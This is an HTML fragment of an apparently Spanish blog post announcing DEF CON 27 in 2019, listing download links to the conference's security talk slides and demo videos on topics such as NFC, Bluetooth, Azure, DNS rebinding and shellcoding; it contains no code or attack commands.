data-original-width=\"600\" height=\"340\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2V0AKcDKDATagDbqvca8gVMVQXpxayT0F0SUZx27I3duKZzU8mjVpP3kAIpBVC9TIWsSnsHnfU7GSAVx3NTrJu368QX_qZ0Jd7AwUPVUgfX-C0GEDsVyYCy5AQBSLC1gzU4MnV2YhdRAH\/s640\/defcon27.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSe llevó a cabo del 8 al 11 de agosto del 2019 la \u003Cb\u003EDEF CON 27\u003C\/b\u003E,\n conferencia que se destaca por llevar a los mejores exponentes \nmundiales y por ser una de las conferencias más renombradas en el mundo \nde la seguridad informática, hacking y pentest. Las presentaciones y \ndemos las puedes descargar todas juntas en \u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations.rar\" rel=\"nofollow\" target=\"_blank\"\u003Eformato RAR\u003C\/a\u003E o individualmente:\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Anish-Athalye-Strong-Isolation.pdf\"\u003EAnish-Athalye-Strong-Isolation.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Anish-Athalye-Demo-Video\/Anish%20Athalye%20-%20Strong%20Isolation%20-%20Demo%201%20of%207.mp4\"\u003EAnish Athalye - Strong Isolation - Demo 1 of 7.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Anish-Athalye-Demo-Video\/Anish%20Athalye%20-%20Strong%20Isolation%20-%20Demo%202%20of%207.mp4\"\u003EAnish Athalye - Strong Isolation - Demo 2 of 7.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Anish-Athalye-Demo-Video\/Anish%20Athalye%20-%20Strong%20Isolation%20-%20Demo%203%20of%207.mp4\"\u003EAnish Athalye - Strong Isolation - Demo 3 of 7.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Anish-Athalye-Demo-Video\/Anish%20Athalye%20-%20Strong%20Isolation%20-%20Demo%204%20of%207.mp4\"\u003EAnish Athalye - Strong Isolation - Demo 4 of 7.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Anish-Athalye-Demo-Video\/Anish%20Athalye%20-%20Strong%20Isolation%20-%20Demo%205%20of%207.mp4\"\u003EAnish Athalye - Strong Isolation - Demo 5 of 7.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Anish-Athalye-Demo-Video\/Anish%20Athalye%20-%20Strong%20Isolation%20-%20Demo%206%20of%207.mp4\"\u003EAnish Athalye - Strong Isolation - Demo 6 of 7.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Anish-Athalye-Demo-Video\/Anish%20Athalye%20-%20Strong%20Isolation%20-%20Demo%207%20of%207.mp4\"\u003EAnish Athalye - Strong Isolation - Demo 7 of 7.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bernhard-Mueller-The-Ether-Wars.pdf\"\u003EBernhard-Mueller-The-Ether-Wars.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bernhard-Mueller-Demo-Videos\/DEFCON-27-Bernhard-Mueller-demo_01_destructible.mp4\"\u003EBernhard-Mueller-demo_01_destructible.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bernhard-Mueller-Demo-Videos\/DEFCON-27-Bernhard-Mueller-demo_02_ethernaut.mp4\"\u003EBernhard-Mueller-demo_02_ethernaut.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bernhard-Mueller-Demo-Videos\/DEFCON-27-Bernhard-Mueller-demo_03_graph.mp4\"\u003EBernhard-Mueller-demo_03_graph.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bernhard-Mueller-Demo-Videos\/DEFCON-27-Bernhard-Mueller-demo_04_scrooge.mp4\"\u003EBernhard-Mueller-demo_04_scrooge.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bill-Graydon-Restricted-Keys.pdf\"\u003EBill-Graydon-Restricted-Keys.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bill-Graydon-Demo-Videos\/Graydon%20-%20Restricted%20Keys%20-%20HPC%20keyway%20adapter.mp4\"\u003EGraydon - Restricted Keys - HPC keyway adapter.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bill-Graydon-Demo-Videos\/Graydon%20-%20Restricted%20Keys%20-%20SC1%20cut.mp4\"\u003EGraydon - Restricted Keys - SC1 cut.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bill-Graydon-Demo-Videos\/Graydon%20-%20Restricted%20Keys%20-%20m3%20slider%20cut.mp4\"\u003EGraydon - Restricted Keys - m3 slider cut.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bill-Graydon-Demo-Videos\/Graydon%20-%20Restricted%20Keys%20-%20mul-t-lock%20drill%20press.mp4\"\u003EGraydon - Restricted Keys - mul-t-lock drill press.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bill-Graydon-Demo-Videos\/Graydon%20-%20Restricted%20Keys%20-%20standard%20profile%20cut.mp4\"\u003EGraydon - Restricted Keys - standard profile cut.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Wade-Tag-side-attacks-against-NFC.pdf\"\u003EChristopher-Wade-Tag-side-attacks-against-NFC.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Wade-Tag-side-attacks-against-NFC-Demo-Videos\/Christopher%20Wade%20-%20Demo%201.mp4\"\u003EChristopher Wade - Demo 1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Wade-Tag-side-attacks-against-NFC-Demo-Videos\/Christopher%20Wade%20-%20Demo%202.mp4\"\u003EChristopher Wade - Demo 2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Wade-Tag-side-attacks-against-NFC-Demo-Videos\/Christopher%20Wade%20-%20Demo%203.mp4\"\u003EChristopher Wade - Demo 3.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Wade-Tag-side-attacks-against-NFC-Demo-Videos\/Christopher%20Wade%20-%20Demo%204.mp4\"\u003EChristopher Wade - Demo 4.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Damien-Cauquil-Defeating-Bluetooth-Low-Energy-5-PRNG-for-fun-and-jamming.PDF\"\u003EDamien-Cauquil-Defeating-Bluetooth-Low-Energy-5-PRNG-for-fun-and-jamming.PDF\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Damien-Cauquil-Defeating-Bluetooth-Low-Energy-5-PRNG-for-fun-and-jamming-Demo-Video\/Damien%20Cauquil%20-%201.simulating_csa2_attack.mp4\"\u003EDamien Cauquil - 1.simulating_csa2_attack.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Damien-Cauquil-Defeating-Bluetooth-Low-Energy-5-PRNG-for-fun-and-jamming-Demo-Video\/Damien%20Cauquil%20-%201.simulating_csa2_attack_1.mp4\"\u003EDamien Cauquil - 1.simulating_csa2_attack_1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Damien-Cauquil-Defeating-Bluetooth-Low-Energy-5-PRNG-for-fun-and-jamming-Demo-Video\/Damien%20Cauquil%20-%202.sniffing_csa2.mp4\"\u003EDamien Cauquil - 2.sniffing_csa2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Damien-Cauquil-Defeating-Bluetooth-Low-Energy-5-PRNG-for-fun-and-jamming-Demo-Video\/Damien%20Cauquil%20-%202.sniffing_csa2_1.mp4\"\u003EDamien Cauquil - 2.sniffing_csa2_1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Damien-Cauquil-Defeating-Bluetooth-Low-Energy-5-PRNG-for-fun-and-jamming-Demo-Video\/Damien%20Cauquil%20-%203.jamming_csa2.mp4\"\u003EDamien Cauquil - 3.jamming_csa2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Damien-Cauquil-Defeating-Bluetooth-Low-Energy-5-PRNG-for-fun-and-jamming-Demo-Video\/Damien%20Cauquil%20-%203.jamming_csa2_1.mp4\"\u003EDamien Cauquil - 3.jamming_csa2_1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-DimitrySnezhkov-Zombie-Ant-Farm-Practical-Tips.pdf\"\u003EDimitrySnezhkov-Zombie-Ant-Farm-Practical-Tips.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Dimitry-Snezhkov-Demo-Video\/DEFCON-27-DimitrySnezhkov-Zombie-Ant-Farm-Practical-Tips-1080.mp4\"\u003EDimitrySnezhkov-Zombie-Ant-Farm-Practical-Tips-1080.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Dimitry-Snezhkov-Demo-Video\/DEFCON-27-DimitrySnezhkov-Zombie-Ant-Farm-Practical-Tips-Demo.mp4\"\u003EDimitrySnezhkov-Zombie-Ant-Farm-Practical-Tips-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Dirk-jan-Mollema-Im-in-your-cloud-pwning-your-azure-environment.pdf\"\u003EDirk-jan-Mollema-Im-in-your-cloud-pwning-your-azure-environment.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Dirk-jan-Mollema-Demo-Videos\/Dirk-jan%20Mollema%20-%20Im%20in%20your%20cloud%20pwning%20your%20azure%20environment%20-%20demo1.mp4\"\u003EDirk-jan Mollema - Im in your cloud pwning your azure environment - demo1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Dirk-jan-Mollema-Demo-Videos\/Dirk-jan%20Mollema%20-%20Im%20in%20your%20cloud%20pwning%20your%20azure%20environment%20-%20mfademo.mp4\"\u003EDirk-jan Mollema - Im in your cloud pwning your azure environment - mfademo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Dirk-jan-Mollema-Demo-Videos\/Dirk-jan%20Mollema%20-%20Im%20in%20your%20cloud%20pwning%20your%20azure%20environment%20-%20notepad.mp4\"\u003EDirk-jan Mollema - Im in your cloud pwning your azure environment - notepad.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Douglas-McKee-HVACking-Understanding-the-Delta-Between-Security-and-Reality.pdf\"\u003EDouglas-McKee-HVACking-Understanding-the-Delta-Between-Security-and-Reality.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Douglas-McKee-Demo-Video\/Douglas%20McKee%20-%20HVACKing%20Demo%202.mp4\"\u003EDouglas McKee - HVACKing Demo 2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Douglas-McKee-Demo-Video\/Douglas%20McKee%20-%20HVACKing%20Demo%203.mp4\"\u003EDouglas McKee - HVACKing Demo 3.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Douglas-McKee-Demo-Video\/Douglas%20McKee%20HVACKing%20Demo%201.mp4\"\u003EDouglas McKee HVACKing Demo 1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Gerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Techniques-and-the-Singularity-of-Origin.pdf\"\u003EGerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Techniques-and-the-Singularity-of-Origin.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Gerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Demo-Video\/DEFCON-27-Gerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Techniques-and-the-Singularity-of-Origin-rebind-demo1-iPad-5sec.mp4\"\u003EGerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Techniques-and-the-Singularity-of-Origin-rebind-demo1-iPad-5sec.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Gerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Demo-Video\/DEFCON-27-Gerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Techniques-and-the-Singularity-of-Origin-rebind-demo2-hook-control.mp4\"\u003EGerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Techniques-and-the-Singularity-of-Origin-rebind-demo2-hook-control.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Gerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Demo-Video\/DEFCON-27-Gerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Techniques-and-the-Singularity-of-Origin-rebind-demo3-automation.mp4\"\u003EGerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Techniques-and-the-Singularity-of-Origin-rebind-demo3-automation.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Hadrien-Barral-The-ABC-of-Next-Gen-Shellcoding.pdf\"\u003EHadrien-Barral-The-ABC-of-Next-Gen-Shellcoding.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Hadrien-Barral-The-ABC-of-Next-Gen-Shellcoding-Extras\/DEFCON-27-Hadrien-Barral-The-ABC-of-Next-Gen-Shellcoding-armv8.mp4\"\u003EHadrien-Barral-The-ABC-of-Next-Gen-Shellcoding-armv8.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Hadrien-Barral-The-ABC-of-Next-Gen-Shellcoding-Extras\/DEFCON-27-Hadrien-Barral-The-ABC-of-Next-Gen-Shellcoding-english.mp4\"\u003EHadrien-Barral-The-ABC-of-Next-Gen-Shellcoding-english.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Hadrien-Barral-The-ABC-of-Next-Gen-Shellcoding-Extras\/hash.mp4\"\u003Ehash.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Hadrien-Barral-The-ABC-of-Next-Gen-Shellcoding-Extras\/slash.mp4\"\u003Eslash.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Hadrien-Barral-The-ABC-of-Next-Gen-Shellcoding-Extras\/tick.mp4\"\u003Etick.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Huber-and-Roskosch-I-m-on-Your-Phone-Listening-Attacking-VoiP-Configuration-Interfaces.pdf\"\u003EHuber-and-Roskosch-I-m-on-Your-Phone-Listening-Attacking-VoiP-Configuration-Interfaces.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Huber-and-Roskosch-I-m-on-Your-Phone-Listening-Demo-Video\/DEFCON-27-Huber-and-Roskosch-I-m-on-Your-Phone-Listening-Attacking-VoIP-Configuration-Interfaces-Demo-1.mp4\"\u003EHuber-and-Roskosch-I-m-on-Your-Phone-Listening-Attacking-VoIP-Configuration-Interfaces-Demo-1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Huber-and-Roskosch-I-m-on-Your-Phone-Listening-Demo-Video\/DEFCON-27-Huber-and-Roskosch-I-m-on-Your-Phone-Listening-Attacking-VoIP-Configuration-Interfaces-Demo-2.mp4\"\u003EHuber-and-Roskosch-I-m-on-Your-Phone-Listening-Attacking-VoIP-Configuration-Interfaces-Demo-2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Huber-and-Roskosch-I-m-on-Your-Phone-Listening-Demo-Video\/DEFCON-27-Huber-and-Roskosch-I-m-on-Your-Phone-Listening-Attacking-VoIP-Configuration-Interfaces-Demo-3.mp4\"\u003EHuber-and-Roskosch-I-m-on-Your-Phone-Listening-Attacking-VoIP-Configuration-Interfaces-Demo-3.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-All.pdf\"\u003EItzik-Kotler-Amit-Klein-Gotta-Catch-Them-All.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-All-Demo-Extras.zip\"\u003EItzik-Kotler-Amit-Klein-Gotta-Catch-Them-All-Demo-Extras.zip\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-All-Demo-Video\/Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllAtomBombing.mp4\"\u003EItzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllAtomBombing.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-All-Demo-Video\/Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllGhostWriting.mp4\"\u003EItzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllGhostWriting.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-All-Demo-Video\/Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllSetWindowsLongPtr.mp4\"\u003EItzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllSetWindowsLongPtr.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-All-Demo-Video\/Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllStackBomber.mp4\"\u003EItzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllStackBomber.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-All-Demo-Video\/Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllnmapMap.mp4\"\u003EItzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllnmapMap.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jack-Baker-Hacking-Web-Assembly-Games.pdf\"\u003EJack-Baker-Hacking-Web-Assembly-Games.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jack-Baker-Hacking-Web-Assembly-Games-Demo-Video\/Jack-Baker-Hacking-Web-Assembly-Games-Demo-1.mp4\"\u003EJack-Baker-Hacking-Web-Assembly-Games-Demo-1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jack-Baker-Hacking-Web-Assembly-Games-Demo-Video\/Jack-Baker-Hacking-Web-Assembly-Games-Demo-2.mp4\"\u003EJack-Baker-Hacking-Web-Assembly-Games-Demo-2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jayson-Grace-MOSE-Using-Configuration-Management-for-Evil.pdf\"\u003EJayson-Grace-MOSE-Using-Configuration-Management-for-Evil.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jayson-Grace-MOSE-Using-Configuration-Management-for-Evil-Demo-Video\/Jayson-Grace-MOSE-Using-Configuration-Management-for-Evil-Demo-1.mp4\"\u003EJayson-Grace-MOSE-Using-Configuration-Management-for-Evil-Demo-1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jayson-Grace-MOSE-Using-Configuration-Management-for-Evil-Demo-Video\/Jayson-Grace-MOSE-Using-Configuration-Management-for-Evil-Demo-2.mp4\"\u003EJayson-Grace-MOSE-Using-Configuration-Management-for-Evil-Demo-2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca 